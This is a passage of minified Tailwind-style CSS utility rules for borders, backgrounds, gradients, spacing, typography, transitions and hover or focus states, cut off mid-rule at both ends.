tyle);border-width:0}.border-1{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-3{border-style:var(--tw-border-style);border-width:3px}.border-10{border-style:var(--tw-border-style);border-width:10px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-dotted{--tw-border-style:dotted;border-style:dotted}.border-none{--tw-border-style:none;border-style:none}.border-blue-200{border-color:var(--color-blue-200)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-400{border-color:var(--color-gray-400)}.border-gray-600{border-color:var(--color-gray-600)}.border-gray-700{border-color:var(--color-gray-700)}.border-pink{border-color:var(--color-pink)}.border-pink-600{border-color:var(--color-pink-600)}.border-pink\/15{border-color:#e5008226}@supports (color:color-mix(in lab,red,red)){.border-pink\/15{border-color:color-mix(in oklab,var(--color-pink)15%,transparent)}}.border-red{border-color:var(--color-red)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.bg-black{background-color:var(--color-black)}.bg-blue-600{background-color:var(--color-blue-600)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-gray-700{background-color:var(--color-gray-700)}.bg-gray-800{background-color:var(--color-gray-800)}.bg-gray-900{background-color:var(--color-gray-900)}.bg-neutral-900{background-color:var(--color-neutral-900)}.bg-pink{background-color:var(--color-pink)}.bg-pink-300{background-color:var(--color-pink-300)}.bg-pink-500\/20{background-color:#e81a8f33}@supports (color:color-mix(in lab,red,red)){.bg-pink-500\/20{background-color:color-mix(in oklab,var(--color-pink-500)20%,transparent)}}.bg-sky-200{background-color:var(--color-sky-200)}.bg-sky-400{background-color:var(--color-sky-400)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/93{background-color:#ffffffed}@supports (color:color-mix(in lab,red,red)){.bg-white\/93{background-color:color-mix(in oklab,var(--color-white)93%,transparent)}}.bg-linear-to-l{--tw-gradient-position:to left}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-l{--tw-gradient-position:to left in oklab}}.bg-linear-to-l{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-r{--tw-gradient-position:to right}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-r{--tw-gradient-position:to right in oklab}}.bg-linear-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-to-t{--tw-gradient-position:to top}@supports (background-image:linear-gradient(in lab,red,red)){.bg-linear-to-t{--tw-gradient-position:to top in oklab}}.bg-gradient-to-b,.bg-linear-to-t{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab}.bg-gradient-to-l{--tw-gradient-position:to left in oklab}.bg-gradient-to-l,.bg-gradient-to-r{background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab}.bg-gradient-to-t{--tw-gradient-position:to top in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-linear-\[to_bottom\,transparent\,white_75\%\]{--tw-gradient-position:to bottom,transparent,#fff 75%;background-image:linear-gradient(var(--tw-gradient-stops,to bottom,transparent,#fff 75%))}.bg-radial-\[circle_at_center\,transparent_0\%\,transparent_40\%\,\#111111_80\%\]{--tw-gradient-position:circle at center,transparent 0%,transparent 40%,#111 80%;background-image:radial-gradient(var(--tw-gradient-stops,circle at center,transparent 0,transparent 40%,#111 80%))}.bg-\[url\(\'\/img\/resources-background\.webp\'\)\]{background-image:url(/img/resources-background.webp)}.bg-\[url\(\/img\/cta-background\.webp\)\]{background-image:url(/img/cta-background.webp)}.bg-\[url\(\/img\/hero-variant-background\.webp\)\]{background-image:url(/img/hero-variant-background.webp)}.bg-\[url\(\\\'\/img\/resources-background\.webp\\\'\)\]{background-image:url(/img/resources-background.webp)}.from-black{--tw-gradient-from:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-slate-100{--tw-gradient-from:var(--color-slate-100);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-white{--tw-gradient-from:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.via-blue-50{--tw-gradient-via:var(--color-blue-50);--tw-gradient-via-stops:var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-via)var(--tw-gradient-via-position),var(--tw-gradient-to)var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-black\/100{--tw-gradient-to:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-blue-50{--tw-gradient-to:var(--color-blue-50);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-white\/0{--tw-gradient-to:#0000}@supports (color:color-mix(in lab,red,red)){.to-white\/0{--tw-gradient-to:color-mix(in oklab,var(--color-white)0%,transparent)}}.to-white\/0{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:calc(var(--spacing)*0)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-7{padding:calc(var(--spacing)*7)}.p-12{padding:calc(var(--spacing)*12)}.p-16{padding:calc(var(--spacing)*16)}.p-17{padding:calc(var(--spacing)*17)}.p-20{padding:calc(var(--spacing)*20)}.p-\[9px\]{padding:9px}.p-\[10px\]{padding:10px}.p-\[30px\]{padding:30px}.p-\[var\(--extend\)\]{padding:var(--extend)}.px-\(--side-padding-mobile\){padding-inline:var(--side-padding-mobile)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-4\.5{padding-inline:calc(var(--spacing)*4.5)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-7{padding-inline:calc(var(--spacing)*7)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-9{padding-inline:calc(var(--spacing)*9)}.px-10{padding-inline:calc(var(--spacing)*10)}.px-12{padding-inline:calc(var(--spacing)*12)}.px-20{padding-inline:calc(var(--spacing)*20)}.px-\[20px\]{padding-inline:20px}.px-\[22px\]{padding-inline:22px}.px-\[30px\]{padding-inline:30px}.px-\[67px\]{padding-inline:67px}.px-\[var\(--side-padding\)\]{padding-inline:var(--side-padding)}.px-\[var\(--side-padding-sm\)\]{padding-inline:var(--side-padding-sm)}.px-side{padding-inline:var(--padding-side)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-3{padding-block:calc(var(--spacing)*3)}.py-5{padding-block:calc(var(--spacing)*5)}.py-6{padding-block:calc(var(--spacing)*6)}.py-8{padding-block:calc(var(--spacing)*8)}.py-9{padding-block:calc(var(--spacing)*9)}.py-10{padding-block:calc(var(--spacing)*10)}.py-12{padding-block:calc(var(--spacing)*12)}.py-15{padding-block:calc(var(--spacing)*15)}.py-16{padding-block:calc(var(--spacing)*16)}.py-17{padding-block:calc(var(--spacing)*17)}.py-25{padding-block:calc(var(--spacing)*25)}.py-36{padding-block:calc(var(--spacing)*36)}.py-\[14px\]{padding-block:14px}.py-\[17px\]{padding-block:17px}.py-\[18px\]{padding-block:18px}.py-\[22px\]{padding-block:22px}.py-\[54px\]{padding-block:54px}.py-\[100px\]{padding-block:100px}.py-\[148px\]{padding-block:148px}.py-module{padding-block:var(--spacing-module)}.pt-\(--nav-height\){padding-top:var(--nav-height)}.pt-5{padding-top:calc(var(--spacing)*5)}.pt-6{padding-top:calc(var(--spacing)*6)}.pt-6\.5{padding-top:calc(var(--spacing)*6.5)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pt-28{padding-top:calc(var(--spacing)*28)}.pt-30{padding-top:calc(var(--spacing)*30)}.pt-37{padding-top:calc(var(--spacing)*37)}.pr-8{padding-right:calc(var(--spacing)*8)}.pr-9{padding-right:calc(var(--spacing)*9)}.pr-10{padding-right:calc(var(--spacing)*10)}.pr-24{padding-right:calc(var(--spacing)*24)}.pr-\[52px\]{padding-right:52px}.pb-0{padding-bottom:calc(var(--spacing)*0)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-2{padding-bottom:calc(var(--spacing)*2)}.pb-5{padding-bottom:calc(var(--spacing)*5)}.pb-9{padding-bottom:calc(var(--spacing)*9)}.pb-10{padding-bottom:calc(var(--spacing)*10)}.pb-12{padding-bottom:calc(var(--spacing)*12)}.pb-20{padding-bottom:calc(var(--spacing)*20)}.pb-37{padding-bottom:calc(var(--spacing)*37)}.pb-\[68px\]{padding-bottom:68px}.pb-\[146px\]{padding-bottom:146px}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-17{padding-left:calc(var(--spacing)*17)}.pl-\[40\%\]{padding-left:40%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.type-body{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));line-height:1.4}.type-body,.type-body-small{--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.type-body-small{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));line-height:1.4}.type-legal{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1.6;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.6}.\!text-sm{font-size:var(--text-sm)!important;line-height:var(--tw-leading,var(--text-sm--line-height))!important}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.text-9xl{font-size:var(--text-9xl);line-height:var(--tw-leading,var(--text-9xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\!leading-5{--tw-leading:calc(var(--spacing)*5)!important;line-height:calc(var(--spacing)*5)!important}.leading-3{--tw-leading:calc(var(--spacing)*3);line-height:calc(var(--spacing)*3)}.leading-4{--tw-leading:calc(var(--spacing)*4);line-height:calc(var(--spacing)*4)}.leading-\[1\.4\]{--tw-leading:1.4;line-height:1.4}.leading-\[4rem\]{--tw-leading:4rem;line-height:4rem}.leading-loose{--tw-leading:var(--leading-loose);line-height:var(--leading-loose)}.leading-none{--tw-leading:1;line-height:1}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.text-balance{text-wrap:balance}.text-nowrap{text-wrap:nowrap}.text-pretty{text-wrap:pretty}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.wrap-anywhere{overflow-wrap:anywhere}.wrap-break-word{overflow-wrap:break-word}.break-all{word-break:break-all}.whitespace-nowrap{white-space:nowrap}.\!text-black{color:var(--color-black)!important}.\!text-white{color:var(--color-white)!important}.text-black{color:var(--color-black)}.text-gray-200{color:var(--color-gray-200)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-600{color:var(--color-green-600)}.text-pink{color:var(--color-pink)}.text-pink-600{color:var(--color-pink-600)}.text-pink-700{color:var(--color-pink-700)}.text-red{color:var(--color-red)}.text-slate-500{color:var(--color-slate-500)}.text-white{color:var(--color-white)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.ordinal{--tw-ordinal:ordinal}.ordinal,.tabular-nums{font-variant-numeric:var(--tw-ordinal,)var(--tw-slashed-zero,)var(--tw-numeric-figure,)var(--tw-numeric-spacing,)var(--tw-numeric-fraction,)}.tabular-nums{--tw-numeric-spacing:tabular-nums}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.\!decoration-pink-500{text-decoration-color:var(--color-pink-500)!important}.\!decoration-2{text-decoration-thickness:2px!important}.underline-offset-2{text-underline-offset:2px}.\!placeholder-black::-moz-placeholder{color:var(--color-black)!important}.\!placeholder-black::placeholder{color:var(--color-black)!important}.placeholder-black::-moz-placeholder{color:var(--color-black)}.placeholder-black::placeholder{color:var(--color-black)}.accent-pink-600{accent-color:var(--color-pink-600)}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-85{opacity:.85}.opacity-100{opacity:1}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-lg,.shadow-xs{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d)}.inset-shadow-md{--tw-inset-shadow:inset 0 0 1px var(--tw-inset-shadow-color,#37373780),1px 2px 5px var(--tw-inset-shadow-color,#0000000d)}.inset-ring,.inset-shadow-md{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.inset-ring{--tw-inset-ring-shadow:inset 0 0 0 1px var(--tw-inset-ring-color,currentcolor)}.ring-blue-300{--tw-ring-color:var(--color-blue-300)}.inset-ring-gray-300{--tw-inset-ring-color:var(--color-gray-300)}.drop-shadow-lg{--tw-drop-shadow-size:drop-shadow(-10px 2px 10px var(--tw-drop-shadow-color,#0000001a));--tw-drop-shadow:drop-shadow(var(--drop-shadow-lg))}.drop-shadow-lg,.drop-shadow-xl{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow-xl{--tw-drop-shadow-size:drop-shadow(0 9px 7px var(--tw-drop-shadow-color,#0000001a));--tw-drop-shadow:drop-shadow(var(--drop-shadow-xl))}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[background\,border\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:background,border;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[height\,opacity\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:height,opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[opacity\,height\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:opacity,height;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[top\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:top;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-\[width\]{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-all{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-colors{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-opacity{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-transform{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}.transition-none{transition-property:none}.duration-150{--tw-duration:.15s;transition-duration:.15s}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-250{--tw-duration:.25s;transition-duration:.25s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.\[--color-pink\:var\(--color-pink-950\)\]{--color-pink:var(--color-pink-950)}.\[--color-pink\:var\(--color-pink-light\)\]{--color-pink:var(--color-pink-light)}.\[clip-path\:inset\(1px\)\]{clip-path:inset(1px)}.text-shadow-black{--tw-text-shadow-color:#111}@supports (color:color-mix(in lab,red,red)){.text-shadow-black{--tw-text-shadow-color:color-mix(in oklab,var(--color-black)var(--tw-text-shadow-alpha),transparent)}}.text-shadow-lg{text-shadow:0 1px 2px var(--tw-text-shadow-color,#0000001a),0 3px 2px var(--tw-text-shadow-color,#0000001a),0 4px 8px var(--tw-text-shadow-color,#0000001a)}.text-shadow-md{text-shadow:0 1px 1px var(--tw-text-shadow-color,#0000001a),0 1px 2px var(--tw-text-shadow-color,#0000001a),0 2px 4px var(--tw-text-shadow-color,#0000001a)}@media(hover:hover){.group-hover\:block:is(:where(.group):hover *){display:block}.group-hover\:translate-x-1:is(:where(.group):hover *){--tw-translate-x:calc(var(--spacing)*1);translate:var(--tw-translate-x)var(--tw-translate-y)}.group-hover\:\!text-pink-700:is(:where(.group):hover *){color:var(--color-pink-700)!important}.group-hover\:text-black:is(:where(.group):hover *){color:var(--color-black)}}.group-data-\[state\=closed\]\:rotate-180:is(:where(.group)[data-state=closed] *),.group-data-\[state\=open\]\:rotate-180:is(:where(.group)[data-state=open] *){rotate:180deg}.peer-checked\:border-pink:is(:where(.peer):checked~*){border-color:var(--color-pink)}.peer-checked\:bg-pink:is(:where(.peer):checked~*){background-color:var(--color-pink)}@media(hover:hover){.peer-hover\:scale-105:is(:where(.peer):hover~*){--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.peer-hover\:text-gray-400:is(:where(.peer):hover~*){color:var(--color-gray-400)}.peer-hover\:text-pink:is(:where(.peer):hover~*){color:var(--color-pink)}.peer-hover\:opacity-100:is(:where(.peer):hover~*){opacity:1}}.peer-focus-visible\:ring-2:is(:where(.peer):focus-visible~*){--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.placeholder\:text-black::-moz-placeholder{color:var(--color-black)}.placeholder\:text-black::placeholder{color:var(--color-black)}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-0:before{content:var(--tw-content);inset:calc(var(--spacing)*0)}.before\:inset-x-0:before{content:var(--tw-content);inset-inline:calc(var(--spacing)*0)}.before\:top-0:before{content:var(--tw-content);top:calc(var(--spacing)*0)}.before\:bottom-0:before{bottom:calc(var(--spacing)*0);content:var(--tw-content)}.before\:left-0:before{content:var(--tw-content);left:calc(var(--spacing)*0)}.before\:-z-1:before{content:var(--tw-content);z-index:-1}.before\:z-10:before{content:var(--tw-content);z-index:10}.before\:h-\[80px\]:before{content:var(--tw-content);height:80px}.before\:w-8:before{content:var(--tw-content);width:calc(var(--spacing)*8)}.before\:bg-linear-to-b\/oklch:before{content:var(--tw-content);--tw-gradient-position:to bottom}@supports (background-image:linear-gradient(in lab,red,red)){.before\:bg-linear-to-b\/oklch:before{--tw-gradient-position:to bottom in oklch}}.before\:bg-gradient-to-r:before,.before\:bg-linear-to-b\/oklch:before{background-image:linear-gradient(var(--tw-gradient-stops))}.before\:bg-gradient-to-r:before{content:var(--tw-content);--tw-gradient-position:to right in oklab}.before\:bg-\[url\(\/img\/hero-variant-background\.webp\)\]:before{background-image:url(/img/hero-variant-background.webp);content:var(--tw-content)}.before\:from-black:before{content:var(--tw-content);--tw-gradient-from:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.before\:from-white:before{content:var(--tw-content);--tw-gradient-from:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.before\:to-transparent:before{content:var(--tw-content);--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.before\:bg-size-\[30\%\]:before{background-size:30%;content:var(--tw-content)}.before\:bg-no-repeat:before{background-repeat:no-repeat;content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-x-0:after{content:var(--tw-content);inset-inline:calc(var(--spacing)*0)}.after\:top-0:after{content:var(--tw-content);top:calc(var(--spacing)*0)}.after\:top-1\/2:after{content:var(--tw-content);top:50%}.after\:right-0:after{content:var(--tw-content);right:calc(var(--spacing)*0)}.after\:bottom-0:after{bottom:calc(var(--spacing)*0);content:var(--tw-content)}.after\:left-0:after{content:var(--tw-content);left:calc(var(--spacing)*0)}.after\:z-10:after{content:var(--tw-content);z-index:10}.after\:h-\[80px\]:after{content:var(--tw-content);height:80px}.after\:w-12:after{content:var(--tw-content);width:calc(var(--spacing)*12)}.after\:bg-linear-to-t\/oklch:after{content:var(--tw-content);--tw-gradient-position:to top}@supports (background-image:linear-gradient(in lab,red,red)){.after\:bg-linear-to-t\/oklch:after{--tw-gradient-position:to top in oklch}}.after\:bg-linear-to-t\/oklch:after{background-image:linear-gradient(var(--tw-gradient-stops))}.after\:bg-gradient-to-l:after{--tw-gradient-position:to left in oklab}.after\:bg-gradient-to-l:after,.after\:bg-gradient-to-t:after{background-image:linear-gradient(var(--tw-gradient-stops));content:var(--tw-content)}.after\:bg-gradient-to-t:after{--tw-gradient-position:to top in oklab}.after\:from-\[\#111\]:after{content:var(--tw-content);--tw-gradient-from:#111;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:from-black:after{content:var(--tw-content);--tw-gradient-from:var(--color-black);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:from-white:after{content:var(--tw-content);--tw-gradient-from:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:to-transparent:after{content:var(--tw-content);--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:border-none:first-child{--tw-border-style:none;border-style:none}.first\:pl-5:first-child{padding-left:calc(var(--spacing)*5)}.last\:border-b-0:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:calc(var(--spacing)*0)}.checked\:border-\[6px\]:checked{border-style:var(--tw-border-style);border-width:6px}.checked\:border-pink:checked{border-color:var(--color-pink)}.checked\:bg-white:checked{background-color:var(--color-white)}.focus-within\:not-sr-only:focus-within{clip-path:none;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}.focus-within\:relative:focus-within{position:relative}.focus-within\:z-10:focus-within{z-index:10}.focus-within\:w-full:focus-within{width:100%}@media(hover:hover){.hover\:cursor-grab:hover{cursor:grab}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:bg-black\/70:hover{background-color:#111111b3}@supports (color:color-mix(in lab,red,red)){.hover\:bg-black\/70:hover{background-color:color-mix(in oklab,var(--color-black)70%,transparent)}}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-100:hover{background-color:var(--color-gray-100)}.hover\:bg-gray-300:hover{background-color:var(--color-gray-300)}.hover\:bg-gray-400:hover{background-color:var(--color-gray-400)}.hover\:bg-transparent:hover{background-color:#0000}.hover\:\!text-black:hover{color:var(--color-black)!important}.hover\:\!text-gray-400:hover{color:var(--color-gray-400)!important}.hover\:\!text-pink-700:hover{color:var(--color-pink-700)!important}.hover\:\!text-white:hover{color:var(--color-white)!important}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-gray-700:hover{color:var(--color-gray-700)}.hover\:text-pink:hover{color:var(--color-pink)}.hover\:text-pink-700:hover{color:var(--color-pink-700)}.hover\:text-pink\/80:hover{color:#e50082cc}@supports (color:color-mix(in lab,red,red)){.hover\:text-pink\/80:hover{color:color-mix(in oklab,var(--color-pink)80%,transparent)}}.hover\:shadow:hover{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-blue-500:focus{border-color:var(--color-blue-500)}.focus\:border-pink:focus{border-color:var(--color-pink)}.focus\:border-red:focus{border-color:var(--color-red)}.focus\:\!placeholder-gray-500:focus::-moz-placeholder{color:var(--color-gray-500)!important}.focus\:\!placeholder-gray-500:focus::placeholder{color:var(--color-gray-500)!important}.focus\:placeholder-gray-500:focus::-moz-placeholder{color:var(--color-gray-500)}.focus\:placeholder-gray-500:focus::placeholder{color:var(--color-gray-500)}.focus\:ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-2:focus,.focus\:ring:focus{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + 